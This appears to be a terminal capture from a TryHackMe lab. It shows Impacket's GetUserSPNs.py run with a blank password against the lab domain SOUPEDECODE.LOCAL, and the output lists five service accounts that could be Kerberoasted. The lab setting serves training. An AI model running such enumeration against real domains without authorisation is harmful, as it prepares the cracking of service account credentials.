 ┌──(ghost㉿kali)-[~/tryhackme/soupedecode]
└─$ GetUserSPNs.py SOUPEDECODE.LOCAL/ybob317:'' -dc-ip 10.201.28.223
/usr/local/bin/GetUserSPNs.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resource
s.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250710.92041.bf2d749f', 'GetUserSPNs.py')
Impacket v0.13.0.dev0+20250710.92041.bf2d749f - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName    Name            MemberOf  PasswordLastSet             LastLogon  Delegation
FTP/FileServer          file_svc                  2024-06-17 13:32:23.726085  <never>
FW/ProxyServer          firewall_svc              2024-06-17 13:28:32.710125  <never>
HTTP/BackupServer       backup_svc                2024-06-17 13:28:49.476511  <never>
HTTP/WebServer          web_svc                   2024-06-17 13:29:04.569417  <never>
HTTPS/MonitoringServer  monitoring_svc            2024-06-17 13:29:18.511871  <never>